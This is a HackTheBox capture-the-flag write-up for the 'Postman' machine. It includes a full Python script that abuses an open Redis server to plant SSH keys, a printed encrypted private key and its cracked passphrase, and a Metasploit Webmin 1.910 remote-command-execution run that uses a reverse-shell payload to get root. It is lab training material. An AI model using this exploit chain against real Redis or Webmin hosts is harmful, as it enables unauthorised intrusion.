HTB: Postman
Posted on 15 Mar 2020 in security • 6 min read

This is a writeup about a retired HacktheBox machine:
Postman publish on
Novemer the second 2019 by
TheCyberGeek.
This box is rated as easy box. It implies a redis server, a id_rsa.bak, john
the ripper and webmin 1.910.
Recon
nmap
Let us start as always by a nmap scan. The box is quit busy so first of all we
run a simple aggressive TCP scan:
# Nmap 7.80 scan initiated Tue Nov 19 16:52:02 2019 as: nmap -p- -sS -oA nmap_all_port -T4 10.10.10.160
Nmap scan report for 10.10.10.160
Host is up (0.090s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
4444/tcp open krb524
6379/tcp open redis
10000/tcp open snet-sensor-mgmt
We run a version scan on this open ports:
# Nmap 7.80 scan initiated Tue Nov 19 18:32:32 2019 as: nmap -p22,80,4444,6379,10000 -sSV -oA nmap_version 10.10.10.160
Nmap scan report for 10.10.10.160
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
4444/tcp closed krb524
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The open ports are:
- 22: SSH
- 80: a web server
- 6379: a redis server
- 10 000: another web server
We do not have any information to connect to the SSH server.
The website on port 80 does not give us anything.
The website on port 10 000 is a webmin login interface. There is a few exploit available for it. But none of it works.
searchsploit webmin
-------------------------------------------------------------------------
Exploit Title
-------------------------------------------------------------------------
DansGuardian Webmin Module 0.x - 'edit.cgi' Directory Traversal
Webmin - Brute Force / Command Execution
Webmin 0.9x / Usermin 0.9x/1.0 - Access Session ID Spoofing
Webmin 0.x - 'RPC' Privilege Escalation
Webmin 0.x - Code Input Validation
Webmin 1.5 - Brute Force / Command Execution
Webmin 1.5 - Web Brute Force (CGI)
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit)
Webmin 1.850 - Multiple Vulnerabilities
Webmin 1.900 - Remote Command Execution (Metasploit)
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit)
Webmin 1.920 - Remote Code Execution
Webmin 1.920 - Unauthenticated Remote Code Execution (Metasploit)
Webmin 1.x - HTML Email Command Execution
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (PHP)
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (Perl)
phpMyWebmin 1.0 - 'target' Remote File Inclusion
phpMyWebmin 1.0 - 'window.php' Remote File Inclusion
webmin 0.91 - Directory Traversal
-------------------------------------------------------------------------
Shellcodes: No Result
Redis
The last service is the redis server. We use redis-cli in order to connect to it and start enumerating using the autocompletion.
root@kalili:~# redis-cli -h 10.10.10.160
10.10.10.160:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
10.10.10.160:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis/.ssh"
A quick Google search for "redis ssh exploit" return this
github repository.
We modify the script to include our .ssh folder:
#!/usr/bin/python
#Author : Avinash Kumar Thapa aka -Acid
#Twitter : https://twitter.com/m_avinash143
import os
import os.path
from sys import argv
from termcolor import colored
script, ip_address, username = argv
PATH='/usr/bin/redis-cli'
PATH1='/usr/local/bin/redis-cli'
def ssh_connection():
shell = "ssh -i " + '$HOME/.ssh/id_rsa ' + username+"@"+ip_address
os.system(shell)
if os.path.isfile(PATH) or os.path.isfile(PATH1):
try:
print colored('\t*******************************************************************', "green")
print colored('\t* [+] [Exploit] Exploiting misconfigured REDIS SERVER*' ,"green")
print colored('\t* [+] AVINASH KUMAR THAPA aka "-Acid" ', "green")
print colored('\t*******************************************************************', "green")
print "\n"
print colored("\t SSH Keys Need to be Generated", 'blue')
os.system('ssh-keygen -t rsa -C \"acid_creative\"')
print colored("\t Keys Generated Successfully", "blue")
os.system("(echo '\r\n\'; cat $HOME/.ssh/id_rsa.pub; echo \'\r\n\') > $HOME/.ssh/public_key.txt")
cmd = "redis-cli -h " + ip_address + ' flushall'
cmd1 = "redis-cli -h " + ip_address
os.system(cmd)
cmd2 = "cat $HOME/.ssh/public_key.txt | redis-cli -h " + ip_address + ' -x set cracklist'
os.system(cmd2)
cmd3 = cmd1 + ' config set dbfilename "backup.db" '
cmd4 = cmd1 + ' config set dir "/var/lib/redis/.ssh/" '
cmd5 = cmd1 + ' config set dbfilename "authorized_keys" '
cmd6 = cmd1 + ' save'
os.system(cmd3)
os.system(cmd4)
os.system(cmd5)
os.system(cmd6)
print colored("\tYou'll get shell in sometime..Thanks for your patience", "green")
ssh_connection()
except:
print "Something went wrong"
else:
print colored("\tRedis-cli:::::This utility is not present on your system. You need to install it to proceed further.", "red")
Running this script will give us a shell as redis.
python redis.py 10.10.10.160 redis
*******************************************************************
* [+] [Exploit] Exploiting misconfigured REDIS SERVER*
* [+] AVINASH KUMAR THAPA aka "-Acid"
*******************************************************************
SSH Keys Need to be Generated
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:AXkEW81gyz1YrQfxEQw3t82W/NoAp6q8IdpYTPV8sN0 acid_creative
The key's randomart image is:
+---[RSA 3072]----+
| o+=++==.. |
| .*.=+oo+.+.|
| ..* +oo oo+|
| . +.=.= ..|
| . S +.+ E .|
| o o + |
| + . . . .|
| = o o |
| o . +. |
+----[SHA256]-----+
Keys Generated Successfully
OK
OK
OK
OK
OK
OK
You'll get shell in sometime..Thanks for your patience
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Nov 20 15:31:13 2019 from 10.10.14.110
redis@Postman:~$
Getting user
Enumeration
We start enumerating. We quickly see that the user is Matt. Our redis user
has a non-empty bash history we can look at.
redis@Postman:~$ cat .bash_history
exit
su Matt
pwd
nano scan.py
python scan.py
nano scan.py
clear
nano scan.py
clear
python scan.py
exit
exit
cat /etc/ssh/sshd_config
su Matt
clear
cd /var/lib/redis
su Matt
exit
cat id_rsa.bak
ls -la
exit
cat id_rsa.bak
exit
ls -la
crontab -l
systemctl enable redis-server
redis-server
ifconfig
netstat -a
netstat -a
netstat -a
netstat -a
netstat -a > txt
exit
crontab -l
cd ~/
ls
nano 6379
exit
When searching for the files mentioned in the history we found that the
id_rsa.bak key exist in /opt/ and is an encrypted RSA private key.
redis@Postman:~$ find / -name 'id_rsa.bak' 2> /dev/null^C
/opt/id_rsa.bak
redis@Postman:~$ cat /opt/id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
We copy the key on our computer and use ssh2john to extract the hash from the
key and run a john on it: the password is computer2008.
python2 /usr/bin/ssh2john redis_rsa > redis_rsa.hash
john redis_rsa.hash -w=rockyou.txt
computer2008
The key does not allow us to connect using the SSH key (the ssh connection
closed immediately). I also tried this creds for a locally elevation with su
and it works… I do not know why the user will have the same password as it
sshkey passphrase but it works and we get the user flag.
redis@Postman:~$ su Matt
Password:
Matt@Postman:/var/lib/redis$ cd
Matt@Postman:~$ ls
user.txt
Matt@Postman:~$ cat user.txt
517ad0<redacted>
Getting root
The previous creds also work on the webmin authentication form allowing us to login an see the webmin version: 1.910.

The exploit for searchsploit should works.
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) | exploits/linux/remote/46984.rb
We import the script in metasploit:
mkdir ~/.msf/modules/exploits/linux/remote
cp /usr/share/exploitdb/exploits/linux/remote/46984.rb
updated
msfconsole
We give to metasploit all the needed information (user, password, IPs) and do
not forget to put the SSL parameter to true.
msf5 exploit(linux/remote/46984) > show options
Module options (exploit/linux/remote/46984):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
Then we run the script. We are directly root on the box and get the flag.
msf5 exploit(linux/remote/46984) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[+] Session cookie: a2ff4450e3a344159ab1fd464db52855
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.13:4444 -> 10.10.10.160:32916) at 2019-11-20 14:39:02 +0100
id
uid=0(root) gid=0(root) groups=0(root)
cat root.txt
cat /root/root.txt
a2577<redacted>
Wrapping up
This box was not the most interesting one as everything is pretty straight forward. Moreover the name suggested me that there will be some SMTP (or IMAP) involved. I am a bit disappointed.